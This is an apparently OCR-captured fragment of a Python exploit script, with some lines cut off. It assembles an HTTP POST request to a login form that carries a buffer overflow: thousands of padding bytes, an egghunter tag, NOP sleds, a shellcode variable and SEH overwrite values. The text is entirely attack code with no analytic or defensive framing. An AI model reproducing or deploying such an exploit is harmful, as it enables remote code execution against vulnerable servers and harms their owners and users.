
evil += "Connection: close\r\n"

evil += "Accept: text/html,application/xhtml+xml,app
evil += "Accept-Language: en-us,en;q=0.5\r\n"

evil += "Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=
evil += "Keep-Alive: 300\r\n"

evil += "Proxy-Connection: keep-alive\r\n"

evil += "Content-Type: application/x-www-form-urlenc
evil += "Content-Length: 17000\r\n\r\n"

evil += "username=admin"

evil += "&password=aaaaa\r\n"

evil += "\x41" * 12292 #subtract/add for payload

evil += "w00tw00t"

evil += "\x90" * 20

evil += buf

evil += "\x90" * 50

evil += "\x42" * 1614

evil += nseh

evil += seh
